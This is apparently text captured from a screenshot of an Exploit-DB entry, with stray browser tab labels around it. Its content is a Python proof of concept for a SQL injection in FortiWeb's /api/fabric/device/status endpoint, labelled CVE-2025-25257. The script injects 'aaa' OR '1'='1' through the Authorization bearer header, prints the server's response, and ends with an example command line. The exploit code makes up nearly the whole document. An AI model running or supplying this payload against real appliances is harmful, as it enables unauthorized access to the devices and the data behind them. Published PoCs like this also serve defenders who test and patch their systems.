 exploit-db.com/exploits/52473
Gmail
Maps
Cross-Site Request...
PoC Python
import requests
def test_sqli(base_url):
    url = f"{base_url}/api/fabric/device/status"
    headers = {
        "Authorization": "Bearer aaa' OR '1'='1"
    }
    try:
        response = requests.get(url, headers=headers, verify=False,
timeout=10)
        print(f"Status code: {response.status_code}")
        print("Response body:")
        print(response.text)
    except Exception as e:
        print(f"Error: {e}")
if __name__ == "__main__":
    import argparse
    parser = argparse.ArgumentParser(description="PoC SQLi By Ex3ptionaL
CVE-2025-25257 FortiWeb")
    parser.add_argument("base_url", help="Base URL of FortiWeb (ex:
https://10.0.0.5)")
    args = parser.parse_args()
    test_sqli(args.base_url)
# python3 src/poc.py https://10.0.0.5